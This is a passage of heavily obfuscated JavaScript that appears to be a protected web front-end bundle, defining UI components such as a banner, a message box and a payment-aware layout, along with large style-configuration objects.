a0Q=[arguments];h1n=a$e.d_k()[30][26][62];break;case a$e.v3f()[72][25][49]:var B0o=a0Q[7];h1n=B0o === a$e.l8E(960)?a$e.v3f()[67][20][22]:a$e.d_k()[68][74][52];break;case a$e.d_k()[29][5][40]:h1n=a1K === a$e.I2P(1393)?a$e.v3f()[3][60][27][49]:a$e.d_k()[2][10][41];break;case a$e.d_k()[74][41][35][19]:h1n=a1K === a$e.l8E(11)?a$e.d_k()[4][57][73]:a$e.d_k()[39][14][26];break;case a$e.d_k()[31][76][46][49]:var a1K=a0Q[1];h1n=a1K === a$e.I2P(1351)?a$e.v3f()[59][71][18]:a$e.d_k()[10][50][52];break;}}}[a$e.I2P(1113)]() {var O_E=a$e.d_k()[20][9][72];for(;O_E !== a$e.v3f()[58][67][11];){switch(O_E){case a$e.d_k()[45][43][69]:throw new Y$6Djy(a$e.l8E(1199));O_E=a$e.v3f()[73][45][35];break;case a$e.v3f()[30][45][27]:O_E=(this[a$e.l8E(1945)](),this[a$e.l8E(1686)] && (p77V5X(this[a$e.I2P(1686)]),this[a$e.I2P(1686)]=void 0),!this[a$e.I2P(81)])?a$e.d_k()[56][2][64]:a$e.v3f()[15][12][3];break;case a$e.d_k()[30][70][70]:(E9(null,this[a$e.I2P(81)]),Y4skNi[a$e.l8E(1888)]=void 0,this[a$e.I2P(81)]=void 0);O_E=a$e.v3f()[10][15][0];break;}}}[a$e.I2P(1945)]() {var Y2w=a$e.d_k()[35][50][39];for(;Y2w !== a$e.v3f()[68][36][51][71];){switch(Y2w){case a$e.d_k()[33][9][53]:this[a$e.I2P(218)] && (p1lN3[a$e.l8E(1235)](a$e.I2P(1567),this[a$e.I2P(218)]),this[a$e.I2P(218)]=void 0);Y2w=a$e.v3f()[64][58][73][6];break;}}}[a$e.I2P(2023)]() {var o$o=a$e.v3f()[6][56][24];a$e.y0l();for(;o$o !== a$e.d_k()[38][71][0];){switch(o$o){case a$e.v3f()[43][0][6]:o$o=!this[a$e.I2P(81)]?a$e.d_k()[69][10][6]:a$e.d_k()[32][61][11];break;case a$e.d_k()[10][16][23]:throw new Y$6Djy(a$e.I2P(1199));o$o=a$e.v3f()[66][0][61];break;case a$e.v3f()[36][24][53]:(1,u$v[13])(this[a$e.I2P(2052)][a$e.I2P(2052)][a$e.l8E(1345)]);o$o=a$e.v3f()[15][29][74];break;}}}};u$v[562]={};u$v[562][a$e.l8E(1489)]=I7H=>new u$v[669](I7H);u$v[778]=u$v[562];(Y4skNi[a$e.I2P(12)]=u$v[778],(1,u$v[14])(u$v[830]),u$v[0][0][a$e.I2P(12)]=u$v[778],u$v[0][0][a$e.l8E(1445)]=u$v[669],U0tHv5[a$e.I2P(2005)](u$v[0][0],W8YklD[a$e.I2P(1350)],(function(){var i4U=a$e.d_k()[76][71][27];for(;i4U !== a$e.v3f()[0][47][55];){switch(i4U){case a$e.d_k()[44][29][49]:var G3l=[arguments];G3l[6]={};G3l[6][a$e.l8E(1305)]=a$e.I2P(80);return G3l[6];break;}}})[a$e.l8E(1163)](this,arguments)));j5t=a$e.v3f()[33][38][1];break;case a$e.d_k()[75][40][50]:u$v[17]=u$v[68][a$e.l8E(1196)];u$v[70]=u$v[68][a$e.I2P(310)];u$v[56]=u$v[68][a$e.l8E(549)];u$v[44]=u$v[68][a$e.I2P(1801)];u$v[76]=u$v[68][a$e.I2P(1113)];u$v[92]=u$v[68][a$e.l8E(409)];(u$v[68][a$e.l8E(1196)]=function(d4k){a$e.y0l();var L9S=a$e.d_k()[76][34][63];for(;L9S !== a$e.v3f()[55][69][45];){switch(L9S){case a$e.v3f()[57][5][70]:var n6d=[arguments];(u$v[96]=null,u$v[17] && (1,u$v[17])(n6d[0][0]));L9S=a$e.d_k()[14][30][24][2];break;}}},u$v[68][a$e.I2P(409)]=function(W9z,w2s){var u0J=a$e.v3f()[52][25][42];for(;u0J !== a$e.v3f()[39][42][66];){switch(u0J){case a$e.d_k()[60][31][44]:var F7d=[arguments];(F7d[0][0] && F7d[0][1][a$e.l8E(221)] && F7d[0][1][a$e.I2P(221)][a$e.I2P(824)] && (F7d[0][0][a$e.I2P(824)]=F7d[0][1][a$e.I2P(221)][a$e.I2P(824)]),u$v[92] && (1,u$v[92])(F7d[0][0],F7d[0][1]));u0J=a$e.v3f()[34][58][19];break;}}},u$v[68][a$e.I2P(310)]=function(o7f){var T6N=a$e.d_k()[19][67][50][19];a$e.y0l();for(;T6N !== a$e.d_k()[2][29][11];){switch(T6N){case a$e.v3f()[60][4][12]:var S0u=[arguments];(u$v[70] && (1,u$v[70])(S0u[0][0]),u$v[91]=0);S0u[7]=(u$v[96]=S0u[0][0][a$e.I2P(1801)])[a$e.l8E(821)];(S0u[7] && (u$v[19] === u$v[96]?(S0u[7][a$e.I2P(720)]=[],u$v[96][a$e.I2P(720)]=[],S0u[7][a$e.l8E(409)][a$e.I2P(857)](function(V8r){a$e.y0l();var L_y=a$e.d_k()[8][5][35];for(;L_y !== a$e.d_k()[67][12][4];){switch(L_y){case a$e.v3f()[48][50][20]:var s5P=[arguments];(s5P[0][0][a$e.I2P(285)] && (s5P[0][0][a$e.I2P(409)]=s5P[0][0][a$e.l8E(285)]),s5P[0][0][a$e.I2P(242)]=s5P[0][0][a$e.l8E(285)]=void 0);L_y=a$e.d_k()[35][44][31];break;}}})):(S0u[7][a$e.I2P(720)][a$e.l8E(857)](h4),S0u[7][a$e.I2P(720)][a$e.I2P(857)](K9),S0u[7][a$e.l8E(720)]=[],u$v[91]=0)),u$v[19]=u$v[96]);T6N=a$e.d_k()[37][29][25];break;}}},u$v[68][a$e.I2P(549)]=function(h5I){var C62=a$e.d_k()[70][39][20];a$e.y0l();for(;C62 !== a$e.d_k()[70][0][33];){switch(C62){case a$e.d_k()[46][2][50]:(C2e[7] && C2e[7][a$e.I2P(821)] && (C2e[7][a$e.I2P(821)][a$e.I2P(720)][a$e.l8E(1928)] && (u$v[18][a$e.l8E(294)](C2e[7]) !== 1 && u$v[11] === u$v[68][a$e.l8E(1111)] || ((u$v[11]=u$v[68][a$e.I2P(1111)]) || N8q)(P6Y)),C2e[7][a$e.I2P(821)][a$e.l8E(409)][a$e.I2P(857)](function(I9X){var t50=a$e.v3f()[24][29][19];for(;t50 !== a$e.v3f()[8][42][58];){switch(t50){case a$e.d_k()[47][54][76]:var A6i=[arguments];(A6i[0][0][a$e.l8E(242)] && (A6i[0][0][a$e.I2P(821)]=A6i[0][0][a$e.l8E(242)]),A6i[0][0][a$e.l8E(242)]=void 0);t50=a$e.v3f()[63][69][57];break;}}})),u$v[19]=u$v[96]=null);C62=a$e.d_k()[28][14][75];break;case a$e.v3f()[41][59][33]:var C2e=[arguments];u$v[56] && (1,u$v[56])(C2e[0][0]);C2e[7]=C2e[0][0][a$e.l8E(1801)];C62=a$e.d_k()[49][44][72][40];break;}}},u$v[68][a$e.l8E(1801)]=function(a9C,g50){a$e.W19();var q7j=a$e.v3f()[64][1][23];for(;q7j !== a$e.v3f()[72][61][55][52];){switch(q7j){case a$e.d_k()[27][55][70]:var c0w=[arguments];(c0w[0][1][a$e.l8E(17)](function(p3M){var V2a=a$e.v3f()[41][76][56];for(;V2a !== a$e.d_k()[32][47][60];){switch(V2a){case a$e.d_k()[1][50][65]:var L$H=[arguments];try{var D9x=a$e.v3f()[74][69][53];for(;D9x !== a$e.d_k()[53][49];){switch(D9x){case a$e.d_k()[34][7][45]:(L$H[0][0][a$e.I2P(720)][a$e.I2P(857)](h4),L$H[0][0][a$e.l8E(720)]=L$H[0][0][a$e.l8E(720)][a$e.I2P(1157)](function(G9X){var b_8=a$e.v3f()[22][31][64];a$e.W19();for(;b_8 !== a$e.v3f()[56][11][2];){switch(b_8){case a$e.v3f()[69][55][56]:var x5b=[arguments];return !x5b[0][0][a$e.I2P(409)] || K9(x5b[0][0]);break;}}}));D9x=a$e.d_k()[52][25];break;}}}catch(o7w){(c0w[0][1][a$e.l8E(17)](function(l$y){var m8w=a$e.d_k()[64][32][74];for(;m8w !== a$e.d_k()[24][38][63];){switch(m8w){case a$e.v3f()[38][72][71]:var I42=[arguments];I42[0][0][a$e.I2P(720)] && (I42[0][0][a$e.l8E(720)]=[]);m8w=a$e.d_k()[66][20][2];break;}}}),c0w[0][1]=[],u$v[68][a$e.I2P(1611)](o7w,L$H[0][0][a$e.I2P(92)]));}V2a=a$e.v3f()[59][33][34];break;}}}),u$v[44] && (1,u$v[44])(c0w[0][0],c0w[0][1]));q7j=a$e.d_k()[33][23][63];break;}}},u$v[68][a$e.l8E(1113)]=function(e7T){var q4F=a$e.v3f()[12][59][28];for(;q4F !== a$e.d_k()[76][14][70];){switch(q4F){case a$e.v3f()[43][8][44]:var N0s=[arguments];u$v[76] && (1,u$v[76])(N0s[0][0]);N0s[8]=N0s[0][0][a$e.l8E(1801)];N0s[8] && N0s[8][a$e.l8E(821)] && (N0s[8][a$e.l8E(821)][a$e.l8E(409)][a$e.l8E(857)](function(F$R){var Y5x=a$e.v3f()[33][28][47];a$e.y0l();for(;Y5x !== a$e.d_k()[17][6][16];){switch(Y5x){case a$e.v3f()[74][54][1]:var C5T=[arguments];try{var q3W=a$e.v3f()[45][7][23];for(;q3W !== a$e.v3f()[49][30];){switch(q3W){case a$e.v3f()[9][62][57]:h4(C5T[0][0]);q3W=a$e.d_k()[11][42];break;}}}catch(f$f){N0s[1]=f$f;}Y5x=a$e.d_k()[53][7][17];break;}}}),N0s[8][a$e.l8E(821)]=void 0,N0s[1] && u$v[68][a$e.l8E(1611)](N0s[1],N0s[8][a$e.I2P(92)]));q4F=a$e.d_k()[0][67][39][2];break;}}});u$v[82]=typeof E7b7qu == a$e.I2P(153);u$v[10]=V2((function(){var g_e=a$e.d_k()[55][0][24];a$e.y0l();for(;g_e !== a$e.v3f()[31][46][55];){switch(g_e){case a$e.v3f()[5][48][53]:F3S[3][a$e.l8E(1950)]=()=>{};return F3S[3];break;case a$e.d_k()[39][14][28]:var F3S=[arguments];F3S[3]={};F3S[3][a$e.l8E(1231)]=void 0;g_e=a$e.d_k()[16][16][33];break;}}})[a$e.l8E(1163)](this,arguments));u$v[55]=({'\x63\x68\x69\x6c\x64\x72\x65\x6e':q6B})=>{var [P38,U12]=Y7(void 0),G5y=a3(n0a=>{U12(n0a?w9(u$v[37],(1,u$v[4])({},n0a)):void 0);},[]),Q0J=I6(()=>(()=>{var a1n={};a1n[a$e.I2P(1231)]=P38;a1n[a$e.l8E(1950)]=G5y;return a1n;})(),[P38,G5y]);a$e.y0l();return w9(u$v[10][a$e.I2P(201)],(()=>{var F9q={};F9q[a$e.l8E(1305)]=Q0J;F9q[a$e.l8E(1161)]=q6B;return F9q;})());};u$v[37]=({'\x69\x64':W5P, '\x6d\x65\x73\x73\x61\x67\x65':U_W, '\x63\x68\x69\x6c\x64':M8H})=>w9(a$e.I2P(203),(()=>{var w7U={};w7U[a$e.I2P(947)]=a$e.l8E(507);w7U[a$e.l8E(2110)]=a$e.I2P(507);w7U[a$e.I2P(945)]=a$e.l8E(187);w7U[a$e.I2P(1078)]=a$e.l8E(1);w7U[a$e.l8E(907)]=a$e.I2P(388);w7U[a$e.I2P(1161)]=w9(a$e.l8E(203),(()=>{var u5g={};u5g[a$e.l8E(227)]=a$e.I2P(507);a$e.y0l();u5g[a$e.l8E(1674)]=a$e.I2P(507);u5g[a$e.I2P(2036)]=a$e.l8E(171);u5g[a$e.l8E(830)]=a$e.l8E(507);u5g[a$e.l8E(1500)]=a$e.I2P(1403);u5g[a$e.l8E(1161)]=M8H || w9(a$e.I2P(768),(()=>{var l9s={};l9s[a$e.l8E(907)]=a$e.l8E(486) + W5P;a$e.W19();l9s[a$e.l8E(1161)]=U_W;return l9s;})());return u5g;})());return w7U;})());u$v[86]=()=>w9(a$e.I2P(642),(()=>{var Z1a={};Z1a[a$e.I2P(1843)]=a$e.I2P(2099);Z1a[a$e.I2P(1860)]=a$e.l8E(2129);Z1a[a$e.I2P(1545)]=a$e.I2P(2129);Z1a[a$e.I2P(1852)]=a$e.I2P(603);Z1a[a$e.I2P(485)]=a$e.I2P(412);Z1a[a$e.l8E(1508)]=a$e.l8E(1730);Z1a[a$e.l8E(1161)]=w9(a$e.I2P(295),(()=>{var q_E={};a$e.y0l();q_E[a$e.l8E(75)]=a$e.I2P(421);q_E[a$e.I2P(1529)]=a$e.I2P(421);q_E[a$e.l8E(116)]=a$e.I2P(499);q_E[a$e.l8E(485)]=a$e.l8E(1495);return q_E;})());return Z1a;})());u$v[50]=()=>w9(a$e.l8E(203),(()=>{a$e.W19();var y$h={};y$h[a$e.I2P(907)]=a$e.I2P(1713);y$h[a$e.I2P(2048)]=a$e.I2P(507);y$h[a$e.I2P(2110)]=a$e.I2P(507);y$h[a$e.I2P(2036)]=a$e.I2P(1605);y$h[a$e.l8E(768)]=a$e.I2P(1664);y$h[a$e.l8E(1053)]=a$e.I2P(84);y$h[a$e.I2P(1161)]=[a$e.I2P(797),w9(a$e.I2P(1682),(()=>{var p1D={};p1D[a$e.l8E(1238)]=a$e.I2P(507);p1D[a$e.I2P(1828)]=a$e.l8E(507);p1D[a$e.I2P(474)]=a$e.l8E(507);p1D[a$e.l8E(1161)]=a$e.I2P(739);return p1D;})()),w9(u$v[86],{})];return y$h;})());u$v[61]=({'\x68\x65\x61\x64\x65\x72':Y_e, '\x63\x68\x69\x6c\x64\x72\x65\x6e':g_X, '\x69\x73\x50\x61\x79\x6d\x65\x6e\x74':C8G})=>{var {'\x62\x61\x6e\x6e\x65\x72':K4o}=Z5(u$v[10]);a$e.y0l();return w9(a$e.I2P(203),(()=>{var k9v={};k9v[a$e.l8E(2036)]=a$e.l8E(1288);k9v[a$e.l8E(363)]=a$e.l8E(507);k9v[a$e.l8E(383)]=a$e.I2P(507);k9v[a$e.I2P(582)]=a$e.I2P(507);k9v[a$e.I2P(2027)]=a$e.l8E(507);a$e.W19();k9v[a$e.l8E(1161)]=[K4o,Y_e && w9(a$e.l8E(203),(()=>{a$e.y0l();var F5i={};F5i[a$e.l8E(1463)]=a$e.l8E(507);F5i[a$e.I2P(1228)]=a$e.I2P(507);F5i[a$e.l8E(1703)]=a$e.I2P(507);F5i[a$e.I2P(1161)]=Y_e;return F5i;})()),w9(a$e.l8E(203),(()=>{var f4y={};f4y[a$e.I2P(363)]=a$e.I2P(507);f4y[a$e.l8E(2062)]=a$e.I2P(507);f4y[a$e.I2P(915)]=a$e.l8E(507);f4y[a$e.l8E(346)]=a$e.I2P(1304) + (C8G?a$e.I2P(507):a$e.l8E(1555));f4y[a$e.I2P(1161)]=g_X;return f4y;})()),w9(u$v[50],{})];return k9v;})());};u$v[16]=a$e.l8E(1498);u$v[99]=a$e.l8E(1679);u$v[47]=a$e.l8E(1300);u$v[80]=a$e.l8E(798);u$v[72]=a$e.l8E(2077);u$v[21]=a$e.I2P(290);u$v[36]=a$e.l8E(1685);u$v[69]=a$e.l8E(1411);u$v[79]=a$e.l8E(408);j5t=a$e.d_k()[17][30][58];break;case a$e.v3f()[15][35][21]:u$v[29]=a$e.l8E(428);u$v[39]=a$e.l8E(1515);u$v[57]=(function(){a$e.y0l();var J6w=a$e.d_k()[12][5][41];for(;J6w !== a$e.v3f()[7][74][61][66];){switch(J6w){case a$e.d_k()[39][32][42]:j4N[8][a$e.l8E(1857)][a$e.l8E(771)]=u$v[79];j4N[8][a$e.I2P(1857)][a$e.I2P(1474)]=u$v[72];j4N[8][a$e.I2P(427)]={};j4N[8][a$e.I2P(427)][a$e.I2P(771)]=a$e.I2P(1411);j4N[8][a$e.I2P(427)][a$e.l8E(1474)]=u$v[99];j4N[8][a$e.l8E(1810)]={};j4N[8][a$e.l8E(1810)][a$e.I2P(1474)]=u$v[99];J6w=a$e.v3f()[34][9][8];break;case a$e.d_k()[62][32][71]:var j4N=[arguments];j4N[8]={};j4N[8][a$e.l8E(884)]={};J6w=a$e.v3f()[33][14][49];break;case a$e.d_k()[49][9][54]:j4N[8][a$e.l8E(1139)][a$e.l8E(771)]=a$e.I2P(938);j4N[8][a$e.I2P(1139)][a$e.I2P(1474)]=u$v[80];j4N[8][a$e.l8E(1857)]={};J6w=a$e.d_k()[65][53][46];break;case a$e.d_k()[27][11][7]:j4N[8][a$e.l8E(1810)][a$e.I2P(771)]=u$v[69];return j4N[8];break;case a$e.v3f()[53][54][38]:j4N[8][a$e.l8E(884)][a$e.I2P(771)]=a$e.l8E(1411);j4N[8][a$e.l8E(884)][a$e.I2P(1474)]=u$v[99];j4N[8][a$e.I2P(1782)]={};j4N[8][a$e.I2P(1782)][a$e.l8E(771)]=a$e.l8E(2028);j4N[8][a$e.l8E(1782)][a$e.l8E(1474)]=a$e.l8E(290);j4N[8][a$e.l8E(1139)]={};J6w=a$e.v3f()[35][8][9];break;}}})[a$e.l8E(1163)](this,arguments);u$v[94]=(function(){var d6R=a$e.v3f()[40][0][40];for(;d6R !== a$e.d_k()[64][18][61];){switch(d6R){case a$e.v3f()[56][24][65]:return t6x[2];break;case a$e.v3f()[4][27][18]:var t6x=[arguments];t6x[2]={};t6x[2][a$e.l8E(1519)]={};t6x[2][a$e.l8E(1519)][a$e.l8E(1474)]=u$v[72];t6x[2][a$e.l8E(1519)][a$e.l8E(771)]=a$e.l8E(382);d6R=a$e.v3f()[7][50][38];break;}}})[a$e.I2P(1163)](this,arguments);u$v[41]=(function(){a$e.y0l();var a0$=a$e.d_k()[23][24][13];for(;a0$ !== a$e.v3f()[51][33][49];){switch(a0$){case a$e.v3f()[25][68][15]:t5k[8][a$e.l8E(1865)]={};t5k[8][a$e.l8E(1865)][a$e.I2P(1474)]=u$v[72];t5k[8][a$e.l8E(1865)][a$e.l8E(771)]=a$e.l8E(396);t5k[8][a$e.l8E(1290)]={};t5k[8][a$e.I2P(1290)][a$e.I2P(1474)]=u$v[72];a0$=a$e.v3f()[31][35][72][65];break;case a$e.d_k()[6][73][45]:t5k[8][a$e.I2P(1290)][a$e.l8E(771)]=a$e.l8E(2146);t5k[8][a$e.I2P(1663)]={};t5k[8][a$e.l8E(1663)][a$e.l8E(1474)]=u$v[36];t5k[8][a$e.l8E(1663)][a$e.l8E(771)]=a$e.l8E(1660);t5k[8][a$e.l8E(1517)]={};t5k[8][a$e.l8E(1517)][a$e.I2P(1474)]=u$v[47];t5k[8][a$e.l8E(1517)][a$e.I2P(771)]=a$e.I2P(23);a0$=a$e.d_k()[63][47][36];break;case a$e.v3f()[37][40][33]:var t5k=[arguments];t5k[8]={};t5k[8][a$e.I2P(361)]={};t5k[8][a$e.l8E(361)][a$e.l8E(1474)]=u$v[72];a0$=a$e.v3f()[22][33][60];break;case a$e.v3f()[18][17][57]:return t5k[8];break;case a$e.v3f()[20][43][66]:t5k[8][a$e.I2P(361)][a$e.I2P(771)]=a$e.I2P(303);t5k[8][a$e.I2P(83)]={};t5k[8][a$e.I2P(83)][a$e.I2P(1474)]=u$v[36];a0$=a$e.v3f()[13][3][18];break;case a$e.v3f()[3][62][33]:t5k[8][a$e.I2P(83)][a$e.I2P(771)]=a$e.I2P(1660);t5k[8][a$e.l8E(2133)]={};t5k[8][a$e.l8E(2133)][a$e.I2P(1474)]=u$v[47];t5k[8][a$e.I2P(2133)][a$e.l8E(771)]=a$e.I2P(686);a0$=a$e.v3f()[32][20][67];break;}}})[a$e.I2P(1163)](this,arguments);u$v[77]=(function(){a$e.y0l();var r8e=a$e.v3f()[55][35][17];for(;r8e !== a$e.v3f()[72][3][10];){switch(r8e){case a$e.v3f()[53][34][73][40]:P43[9][a$e.I2P(1483)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1483)][a$e.I2P(771)]=a$e.I2P(1392);P43[9][a$e.I2P(1938)]={};P43[9][a$e.I2P(1938)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1938)][a$e.l8E(771)]=a$e.l8E(1392);P43[9][a$e.I2P(839)]={};P43[9][a$e.l8E(839)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(839)][a$e.l8E(771)]=a$e.l8E(1974);P43[9][a$e.l8E(434)]={};P43[9][a$e.I2P(434)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(434)][a$e.I2P(771)]=a$e.I2P(580);P43[9][a$e.I2P(690)]={};P43[9][a$e.l8E(690)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(690)][a$e.I2P(771)]=a$e.l8E(580);P43[9][a$e.I2P(1522)]={};P43[9][a$e.l8E(1522)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1522)][a$e.l8E(771)]=a$e.l8E(752);P43[9][a$e.l8E(457)]={};P43[9][a$e.l8E(457)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(457)][a$e.I2P(771)]=a$e.l8E(580);P43[9][a$e.I2P(494)]={};P43[9][a$e.I2P(494)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(494)][a$e.I2P(771)]=a$e.l8E(304);P43[9][a$e.l8E(449)]={};P43[9][a$e.l8E(449)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(449)][a$e.l8E(771)]=a$e.I2P(304);P43[9][a$e.I2P(918)]={};P43[9][a$e.I2P(918)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(918)][a$e.I2P(771)]=a$e.I2P(304);P43[9][a$e.l8E(1211)]={};P43[9][a$e.l8E(1211)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1211)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(1874)]={};P43[9][a$e.l8E(1874)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1874)][a$e.l8E(771)]=a$e.I2P(585);P43[9][a$e.I2P(2073)]={};P43[9][a$e.l8E(2073)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(2073)][a$e.l8E(771)]=a$e.l8E(654);P43[9][a$e.l8E(465)]={};P43[9][a$e.I2P(465)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(465)][a$e.l8E(771)]=a$e.l8E(473);P43[9][a$e.l8E(852)]={};P43[9][a$e.l8E(852)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(852)][a$e.I2P(771)]=a$e.I2P(587);P43[9][a$e.l8E(1073)]={};P43[9][a$e.I2P(1073)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1073)][a$e.I2P(771)]=a$e.I2P(587);P43[9][a$e.I2P(1329)]={};P43[9][a$e.l8E(1329)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1329)][a$e.I2P(771)]=a$e.I2P(66);P43[9][a$e.I2P(1941)]={};P43[9][a$e.l8E(1941)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1941)][a$e.I2P(771)]=a$e.I2P(1893);P43[9][a$e.l8E(572)]={};P43[9][a$e.I2P(572)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(572)][a$e.I2P(771)]=a$e.l8E(94);P43[9][a$e.I2P(1835)]={};P43[9][a$e.I2P(1835)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1835)][a$e.I2P(771)]=a$e.I2P(97);P43[9][a$e.l8E(890)]={};P43[9][a$e.l8E(890)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(890)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(608)]={};P43[9][a$e.I2P(608)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(608)][a$e.l8E(771)]=a$e.l8E(1382);P43[9][a$e.l8E(881)]={};P43[9][a$e.l8E(881)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(881)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(1410)]={};P43[9][a$e.I2P(1410)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1410)][a$e.l8E(771)]=a$e.l8E(1934);P43[9][a$e.I2P(132)]={};P43[9][a$e.l8E(132)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(132)][a$e.l8E(771)]=a$e.l8E(650);P43[9][a$e.I2P(528)]={};P43[9][a$e.l8E(528)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(528)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1947)]={};P43[9][a$e.I2P(1947)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1947)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(750)]={};P43[9][a$e.l8E(750)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(750)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(1379)]={};P43[9][a$e.I2P(1379)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1379)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(1466)]={};P43[9][a$e.l8E(1466)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1466)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(870)]={};P43[9][a$e.l8E(870)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(870)][a$e.I2P(771)]=a$e.I2P(563);P43[9][a$e.l8E(123)]={};P43[9][a$e.I2P(123)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(123)][a$e.l8E(771)]=a$e.l8E(1704);P43[9][a$e.l8E(1063)]={};P43[9][a$e.l8E(1063)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1063)][a$e.I2P(771)]=a$e.I2P(621);P43[9][a$e.I2P(62)]={};P43[9][a$e.l8E(62)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(62)][a$e.I2P(771)]=a$e.I2P(2032);P43[9][a$e.l8E(199)]={};P43[9][a$e.I2P(199)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(199)][a$e.l8E(771)]=a$e.I2P(2125);P43[9][a$e.I2P(544)]={};P43[9][a$e.l8E(544)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(544)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(239)]={};P43[9][a$e.l8E(239)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(239)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(814)]={};P43[9][a$e.I2P(814)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(814)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1624)]={};P43[9][a$e.I2P(1624)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1624)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(609)]={};P43[9][a$e.I2P(609)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(609)][a$e.I2P(771)]=a$e.l8E(1879);P43[9][a$e.I2P(1381)]={};P43[9][a$e.I2P(1381)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1381)][a$e.l8E(771)]=a$e.l8E(191);P43[9][a$e.I2P(3)]={};P43[9][a$e.l8E(3)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(3)][a$e.l8E(771)]=a$e.I2P(681);P43[9][a$e.I2P(107)]={};P43[9][a$e.I2P(107)][a$e.l8E(1474)]=u$v[80];P43[9][a$e.I2P(107)][a$e.l8E(771)]=a$e.l8E(548);P43[9][a$e.I2P(535)]={};P43[9][a$e.I2P(535)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(535)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(554)]={};P43[9][a$e.I2P(554)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(554)][a$e.l8E(771)]=a$e.I2P(1062);P43[9][a$e.l8E(2000)]={};P43[9][a$e.I2P(2000)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(2000)][a$e.l8E(771)]=a$e.I2P(2016);P43[9][a$e.l8E(1183)]={};P43[9][a$e.l8E(1183)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1183)][a$e.l8E(771)]=a$e.I2P(933);P43[9][a$e.l8E(71)]={};P43[9][a$e.l8E(71)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(71)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1302)]={};P43[9][a$e.I2P(1302)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1302)][a$e.I2P(771)]=a$e.I2P(1643);P43[9][a$e.I2P(844)]={};P43[9][a$e.l8E(844)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(844)][a$e.l8E(771)]=a$e.I2P(1643);P43[9][a$e.l8E(478)]={};P43[9][a$e.l8E(478)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(478)][a$e.I2P(771)]=a$e.I2P(1668);P43[9][a$e.I2P(850)]={};P43[9][a$e.I2P(850)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(850)][a$e.l8E(771)]=a$e.I2P(1622);P43[9][a$e.l8E(816)]={};P43[9][a$e.I2P(816)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(816)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(1230)]={};P43[9][a$e.I2P(1230)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1230)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1028)]={};P43[9][a$e.l8E(1028)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1028)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1871)]={};P43[9][a$e.l8E(1871)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1871)][a$e.I2P(771)]=a$e.l8E